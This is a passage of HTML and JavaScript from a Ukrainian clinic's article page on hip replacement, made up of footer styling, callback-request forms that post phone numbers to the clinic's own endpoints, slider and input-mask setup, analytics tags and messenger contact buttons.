83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/akreditaciinii-sertifikat">Акредитаційний сертифікат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/politika-konfidenciinosti">Політика конфіденційності</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/licenziya">Ліцензія</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/kontakty"><span class="__cf_email__" data-cfemail="271215161417171467484542554e40095246">[email&#160;protected]</span></a>
                    </div>
<div class="footer_item"><a href="https://oberig.ua/sitemap">Карта сайту</a></div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Замовити дзвінок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Усі права захищені та належать Універсальній клініці «Оберiг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Заміна кульшового суглоба, або ендопротезування">
            Лікарі
        </a>
                <a href="https://oberig.ua/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Заміна кульшового суглоба, або ендопротезування">
            Відділення
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Заміна кульшового суглоба, або ендопротезування">
            Телефони
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Потрібна консультація лікаря?</div>
				<div class="cf-form-subtitle">Вкажіть номер телефону і ми Вам зателефонуємо</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефону *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Надіслати</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Зателефонувати!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 невідкладна допомога</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Дякуємо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Найближчим часом з Вами зв’яжеться менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="mj3YNMqfZ5VJ2qkSATFl2smKnqn7yrjYhMkI6MTO">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Замовити дзвінок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше ім&#039;я
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Ім&#039;я">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефону<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Надіслати
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ua"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "Заміна кульшового суглоба, або ендопротезування",
        "image": [
            "/storage/editor/fotosWEBP/571x571/56f13e52ea8b6e874a43041a2b7bc563_1635864930.webp"
        ]},
        "dateModified": "2021-11-02T00:00:00+02:00",
        "author": {
            "@type": "Person",
            "name": "Данькевич Вадим Петрович"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Клініка "Оберіг"",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        }
    }
</script>

    <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Заміна кульшового суглоба, або ендопротезування--><!--ss_cat_page--><!--URI:'//oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
